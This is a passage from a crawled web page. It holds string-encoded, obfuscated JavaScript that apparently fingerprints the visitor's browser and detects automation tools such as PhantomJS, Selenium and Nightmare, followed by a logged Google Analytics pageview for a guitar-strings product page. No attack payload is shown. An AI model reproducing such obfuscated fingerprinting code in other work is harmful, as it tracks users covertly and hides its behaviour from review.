'\x2a\x43\x57\x52')](_0x269303);}return _0x2f0649[_0xbece('0xa5', '\x2a\x43\x57\x52')]();}var _0x5990cb=[[_0xbece('0x10d', '\x5d\x73\x41\x30'),_0xbece('0x10e', '\x39\x43\x24\x76'),function(){return navigator;}],[_0xbece('0x10f', '\x59\x39\x44\x72'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x111', '\x6f\x77\x49\x4a')];}],[_0xbece('0x112', '\x42\x77\x4a\x52'),_0xbece('0x113', '\x39\x43\x24\x76'),function(){return navigator[_0xbece('0x114', '\x25\x5e\x53\x25')];}],[_0xbece('0x115', '\x45\x40\x33\x65'),_0xbece('0x116', '\x6d\x41\x23\x43'),function(){return _0x40dffc[_0xbece('0x117', '\x4b\x2a\x43\x31')](navigator[_0xbece('0x118', '\x4d\x25\x34\x50')][_0xbece('0x119', '\x59\x39\x44\x72')],0x0);}],[_0xbece('0x11a', '\x79\x76\x48\x29'),_0xbece('0x11b', '\x47\x67\x21\x51'),function(){return navigator[_0xbece('0x11c', '\x5d\x73\x41\x30')];}],[_0xbece('0x11d', '\x2a\x43\x57\x52'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return navigator[_0xbece('0x11f', '\x4b\x2a\x43\x31')];}],[_0xbece('0x120', '\x25\x42\x5b\x7a'),_0xbece('0x121', '\x5a\x64\x34\x68'),function(){}],[_0xbece('0x122', '\x33\x32\x29\x52'),_0xbece('0x123', '\x5a\x23\x4b\x40'),function(){var _0x597693=ActiveXObject;return _0x597693;}],[_0xbece('0x124', '\x25\x42\x5b\x7a'),_0xbece('0x125', '\x25\x42\x5b\x7a'),function(){var _0x22728c=webkitURL;return _0x22728c;}],[_0xbece('0x126', '\x32\x6d\x4d\x5b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){var _0x14b099=_phantom;return _0x14b099;}],[_0xbece('0x128', '\x25\x42\x5b\x7a'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x456d7c=callPhantom;return _0x456d7c;}],[_0xbece('0x12a', '\x78\x36\x4e\x74'),_0xbece('0x12b', '\x32\x6d\x4d\x5b'),function(){var _0x2dcde2=chrome;return _0x2dcde2;}],[_0xbece('0x12c', '\x21\x37\x62\x6e'),_0xbece('0x12d', '\x41\x5b\x76\x6c'),function(){var _0x467531=yandex;return _0x467531;}],[_0xbece('0x12e', '\x6d\x70\x4a\x42'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){var _0x163044=opera;return _0x163044;}],[_0xbece('0x130', '\x4d\x26\x32\x74'),_0xbece('0x131', '\x72\x35\x71\x73'),function(){var _0x1a9d0b=opr;return _0x1a9d0b;}],[_0xbece('0x132', '\x5d\x2a\x41\x51'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){var _0x8fd5fd=safari;return _0x8fd5fd;}],[_0xbece('0x134', '\x25\x42\x5b\x7a'),_0xbece('0x135', '\x4d\x25\x34\x50'),function(){var _0x1187d3=awesomium;return _0x1187d3;}],[_0xbece('0x136', '\x54\x6a\x70\x41'),_0xbece('0x137', '\x77\x63\x33\x72'),function(){var _0x4a340f=puffinDevice;return _0x4a340f;}],[_0xbece('0x138', '\x6c\x32\x45\x48'),_0xbece('0x139', '\x47\x67\x21\x51'),function(){var _0x1c948c=__nightmare;return _0x1c948c;}],[_0xbece('0x13a', '\x25\x5e\x53\x25'),_0xbece('0xa8', '\x54\x6a\x70\x41'),function(){var _0x56b81e=domAutomation;return _0x56b81e;}],[_0xbece('0x13b', '\x33\x32\x29\x52'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x322da6=domAutomationController;return _0x322da6;}],[_0xbece('0x13c', '\x41\x5b\x76\x6c'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x5a61b2=_Selenium_IDE_Recorder;return _0x5a61b2;}],[_0xbece('0x13e', '\x6d\x70\x4a\x42'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return document[_0xbece('0x140', '\x5a\x23\x4b\x40')];}],[_0xbece('0x141', '\x6a\x25\x29\x21'),_0xbece('0x142', '\x6a\x25\x29\x21'),function(){return document[_0xbece('0x143', '\x25\x42\x5b\x7a')];}],[_0xbece('0x144', '\x4e\x66\x79\x6a'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return process[_0xbece('0x145', '\x69\x52\x72\x53')];}],[_0xbece('0x146', '\x44\x52\x75\x59'),_0xbece('0x147', '\x2a\x43\x57\x52'),function(){return global[_0xbece('0x148', '\x41\x5b\x76\x6c')];}],[_0xbece('0x149', '\x6e\x57\x40\x74'),_0xbece('0x14a', '\x32\x39\x63\x38'),function(){return global[_0xbece('0x14b', '\x4d\x26\x32\x74')];}],[_0xbece('0x14c', '\x6c\x32\x45\x48'),_0xbece('0x14d', '\x6d\x70\x4a\x42'),function(){return WebAssembly;}],[_0xbece('0x14e', '\x6a\x78\x59\x4b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return _0x40dffc[_0xbece('0x14f', '\x6d\x41\x23\x43')](require,'\x66\x73');}],[_0xbece('0x150', '\x72\x35\x71\x73'),_0xbece('0x151', '\x5d\x2a\x41\x51'),function(){return _0x40dffc[_0xbece('0x152', '\x73\x29\x59\x6e')](globalThis,global);}],[_0xbece('0x153', '\x4d\x26\x32\x74'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return window[_0xbece('0x155', '\x29\x38\x4c\x35')]();}],[_0xbece('0x156', '\x6d\x41\x23\x43'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){return navigator[_0xbece('0x157', '\x6d\x70\x4a\x42')];}],[_0xbece('0x158', '\x61\x67\x61\x67'),_0xbece('0x159', '\x4e\x66\x79\x6a'),function(){return navigator[_0xbece('0x15a', '\x52\x48\x47\x32')];}],[_0xbece('0x15b', '\x6e\x57\x40\x74'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return navigator[_0xbece('0x15c', '\x25\x5e\x53\x25')];}],[_0xbece('0x15d', '\x6f\x77\x49\x4a'),_0xbece('0x15e', '\x29\x38\x4c\x35'),function(){return _0x40dffc[_0xbece('0x15f', '\x72\x35\x71\x73')](navigator[_0xbece('0x160', '\x78\x36\x4e\x74')],'\x43');}],[_0xbece('0x161', '\x21\x37\x62\x6e'),_0xbece('0x162', '\x4e\x41\x71\x57'),function(){window[_0xbece('0x163', '\x21\x63\x37\x6f')]=Object[_0xbece('0x164', '\x73\x29\x59\x6e')](window);return window[_0xbece('0x165', '\x32\x6d\x4d\x5b')][_0xbece('0x166', '\x52\x48\x47\x32')];}],[_0xbece('0x167', '\x29\x38\x4c\x35'),_0xbece('0x168', '\x6d\x70\x4a\x42'),function(){return _0x40dffc[_0xbece('0x169', '\x54\x6a\x70\x41')](window[_0xbece('0x16a', '\x29\x38\x4c\x35')],0x0);}],[_0xbece('0x16b', '\x32\x39\x63\x38'),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x40dffc[_0xbece('0x16d', '\x5d\x73\x41\x30')](window[_0xbece('0x16e', '\x4e\x66\x79\x6a')],0x0);}],[_0xbece('0x16f', '\x32\x6d\x4d\x5b'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){return window[_0xbece('0x170', '\x79\x76\x48\x29')];}],[_0xbece('0x171', '\x33\x6c\x48\x38'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return window[_0xbece('0x173', '\x6c\x43\x35\x78')][_0xbece('0x174', '\x79\x76\x48\x29')]();}],[_0xbece('0x175', '\x52\x48\x47\x32'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return Boolean(_0x40dffc[_0xbece('0x177', '\x69\x21\x75\x76')](typeof process,_0xbece('0x178', '\x69\x21\x75\x76'))&&process[_0xbece('0x179', '\x32\x6d\x4d\x5b')]&&process[_0xbece('0x17a', '\x4e\x66\x79\x6a')][_0xbece('0x17b', '\x21\x63\x37\x6f')]);}],[_0xbece('0x17c', '\x32\x39\x63\x38'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return document[_0xbece('0x17d', '\x69\x52\x72\x53')];}],[_0xbece('0x17e', '\x6d\x41\x23\x43'),_0xbece('0x17f', '\x6b\x38\x21\x4b'),function(){return eval[_0xbece('0x180', '\x6d\x70\x4a\x42')]()[_0xbece('0xa7', '\x6f\x77\x49\x4a')];}],[_0xbece('0x181', '\x32\x6d\x4d\x5b'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return navigator[_0xbece('0x182', '\x54\x6a\x70\x41')][_0xbece('0x183', '\x4b\x2a\x43\x31')];}],[_0xbece('0x184', '\x6c\x32\x45\x48'),_0xbece('0x185', '\x77\x63\x33\x72'),function(){return deviceType;}],[_0xbece('0x186', '\x21\x63\x37\x6f'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return screen[_0xbece('0x188', '\x44\x52\x75\x59')];}],[_0xbece('0x189', '\x42\x77\x4a\x52'),_0xbece('0x18a', '\x42\x77\x4a\x52'),function(){return screen[_0xbece('0x18b', '\x32\x6d\x4d\x5b')];}],[_0xbece('0x18c', '\x6e\x57\x40\x74'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){var _0x3dbf23=eoapi;return _0x3dbf23;}],[_0xbece('0x18e', '\x6a\x25\x29\x21'),_0xbece('0x18f', '\x25\x5e\x53\x25'),function(){var _0x24b3ce=eoapi_VerifyThis;return _0x24b3ce;}],[_0xbece('0x190', '\x47\x67\x21\x51'),_0xbece('0x191', '\x61\x67\x61\x67'),function(){var _0xf20ee8=eoapi_extInvoke;return _0xf20ee8;}],[_0xbece('0x192', '\x4d\x25\x34\x50'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x14a226=eoWebBrowserDispatcher;return _0x14a226;}],[_0xbece('0x193', '\x73\x29\x59\x6e'),_0xbece('0x194', '\x33\x32\x29\x52'),function(){return window[_0xbece('0x195', '\x4e\x66\x79\x6a')];}],[_0xbece('0x196', '\x42\x77\x4a\x52'),_0xbece('0x197', '\x4d\x26\x32\x74'),function(){return _0x40dffc[_0xbece('0x198', '\x29\x38\x4c\x35')](navigator[_0xbece('0x199', '\x44\x52\x75\x59')][_0xbece('0xc2', '\x29\x38\x4c\x35')],0x2);}],[_0xbece('0x19a', '\x33\x32\x29\x52'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return navigator[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0x19b', '\x21\x37\x62\x6e')]==0x2;}],[_0xbece('0x19c', '\x6b\x38\x21\x4b'),_0xbece('0x19d', '\x69\x21\x75\x76'),function(){return window[_0xbece('0x19e', '\x33\x32\x29\x52')];}],[_0xbece('0x19f', '\x6d\x41\x23\x43'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a1', '\x5a\x23\x4b\x40')][0x0][_0xbece('0x1a2', '\x67\x38\x31\x35')];}],[_0xbece('0x1a3', '\x6d\x41\x23\x43'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a4', '\x41\x5b\x76\x6c')][0x1][_0xbece('0x1a5', '\x25\x5e\x53\x25')];}],[_0xbece('0x1a6', '\x21\x37\x62\x6e'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x1a7', '\x6c\x32\x45\x48')][_0xbece('0x1a8', '\x6c\x32\x45\x48')][0x2][_0xbece('0x1a9', '\x72\x35\x71\x73')];}],[_0xbece('0x1aa', '\x72\x35\x71\x73'),_0xbece('0x1ab', '\x5d\x73\x41\x30'),function(){return navigator[_0xbece('0x1ac', '\x25\x42\x5b\x7a')][_0xbece('0x1ad', '\x39\x43\x24\x76')];}],[_0xbece('0x1ae', '\x54\x6a\x70\x41'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){return navigator[_0xbece('0x1af', '\x6c\x32\x45\x48')];}],[_0xbece('0x1b0', '\x65\x49\x6b\x37'),_0xbece('0x1b1', '\x67\x38\x31\x35'),function(){return navigator[_0xbece('0x1b2', '\x6c\x43\x35\x78')][_0xbece('0x1b3', '\x6a\x25\x29\x21')];}],[_0xbece('0x1b4', '\x6a\x78\x59\x4b'),_0xbece('0x1b5', '\x25\x5e\x53\x25'),function(){return navigator[_0xbece('0x1b6', '\x61\x67\x61\x67')][_0xbece('0x1b7', '\x6a\x78\x59\x4b')];}]];try{var _0x5d9181=_0xbece('0x1b8', '\x6e\x57\x40\x74')[_0xbece('0x1b9', '\x6e\x57\x40\x74')]('\x7c'),_0x66ec41=0x0;while(!![]){switch(_0x5d9181[_0x66ec41++]){case'\x30':_0x40dffc[_0xbece('0x1ba', '\x32\x6d\x4d\x5b')](_0x22cddb,_0x40dffc[_0xbece('0x1bb', '\x59\x39\x44\x72')](_0x5df342,_0x5990cb));continue;case'\x31':_0x2f1a01[_0xbece('0x1bc', '\x32\x39\x63\x38')](_0xbece('0x1bd', '\x42\x77\x4a\x52'))[_0xbece('0x1be', '\x5d\x73\x41\x30')]=_0x40dffc[_0xbece('0x1bf', '\x4e\x66\x79\x6a')](_0xbece('0x1c0', '\x5e\x46\x5b\x53'),_0x5e9152[_0xbece('0x1c1', '\x4e\x41\x71\x57')][_0xbece('0x1c2', '\x5d\x73\x41\x30')]());continue;case'\x32':_0x5990cb[_0xbece('0x1c3', '\x4d\x25\x34\x50')]([_0x40dffc[_0xbece('0x1c4', '\x44\x52\x75\x59')](_0x40dffc[_0xbece('0x1c5', '\x6b\x38\x21\x4b')](_0x40dffc[_0xbece('0x1c6', '\x78\x36\x4e\x74')]('\x27',_0x4d04e),'\x27'),_0xbece('0x1c7', '\x41\x5b\x76\x6c')),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x4d04e[_0xbece('0x1c8', '\x25\x42\x5b\x7a')]();}]);continue;case'\x33':if(_0x1a2567){_0x5990cb[_0xbece('0x1c9', '\x6a\x78\x59\x4b')]([_0x1a2567,_0xbece('0x1ca', '\x5e\x46\x5b\x53')]);_0x40dffc[_0xbece('0x1cb', '\x73\x29\x59\x6e')](_0x22cddb,_0x40dffc[_0xbece('0x1cc', '\x4d\x25\x34\x50')](_0x5df342,_0x5990cb));}continue;case'\x34':var _0x4d04e=_0xbece('0x1cd', '\x54\x6a\x70\x41');continue;case'\x35':_0x269303();continue;case'\x36':if(!_0x5e9152[_0xbece('0x1ce', '\x25\x5e\x53\x25')])_0x5e9152[_0xbece('0x1cf', '\x4e\x66\x79\x6a')]=_0x139b70;continue;case'\x37':if(_0xd42328){try{_0x82af0[_0xbece('0x1d0', '\x6d\x70\x4a\x42')]=_0x1e9316(_0xd42328);}catch(_0x1de0fc){}}continue;}break;}}catch(_0x30177f){_0x2f1a01[_0xbece('0x1d1', '\x78\x36\x4e\x74')](_0xbece('0x1d2', '\x6d\x41\x23\x43'))[_0xbece('0x1d3', '\x4e\x66\x79\x6a')]=_0x40dffc[_0xbece('0x1d4', '\x4e\x66\x79\x6a')](_0xbece('0x1d5', '\x5d\x2a\x41\x51'),_0x5e9152[_0xbece('0x1d6', '\x25\x42\x5b\x7a')](_0x30177f[_0xbece('0x1d7', '\x61\x67\x61\x67')]));}finally{if(_0xd42328)_0x82af0[_0xbece('0x1d8', '\x42\x77\x4a\x52')]=_0xd42328;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1556335147&t=pageview&_s=1&dl=https%3A%2F%2Fstore.jacksonsmusic.com%2Fp-2005-elixir-e16077-phosphor-bronze-acoustic-guitar-strings-nanoweb-coating-lt-med.aspx&ul=en-us%40posix&dt=Elixer%20E16077%20Acoustic%20Guitar%20Strings&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=421718899&gjid=1085053450&cid=999229773.1769585968&tid=UA-60066212-1&_gid=1926413391.1769585968&_r=1&_slc=1&z=1085173445
body_size: -453
content:
2,cG-X69RPNQDE7